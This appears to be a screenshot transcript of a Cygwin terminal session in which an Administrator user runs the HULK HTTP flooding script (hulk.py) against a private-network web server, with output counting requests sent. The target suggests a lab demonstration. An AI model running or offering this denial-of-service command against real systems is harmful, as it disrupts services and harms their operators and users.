 /cygdrive/c/hulk
Administrator@XPCL-F5291558C9 ~
$ cd /cygdrive/c/hulk/
Administrator@XPCL-F5291558C9 /cygdrive/c/hulk
$ ls
hulk.py
Administrator@XPCL-F5291558C9 /cygdrive/c/hulk
$ dir
hulk.py
Administrator@XPCL-F5291558C9 /cygdrive/c/hulk
$ python hulk.py http://192.168.3.111 safe
-- HULK Attack Started --
773 Requests Sent
876 Requests Sent
977 Requests Sent
1078 Requests Sent
1179 Requests Sent
1280 Requests Sent
1381 Requests Sent
1482 Requests Sent
1583 Requests Sent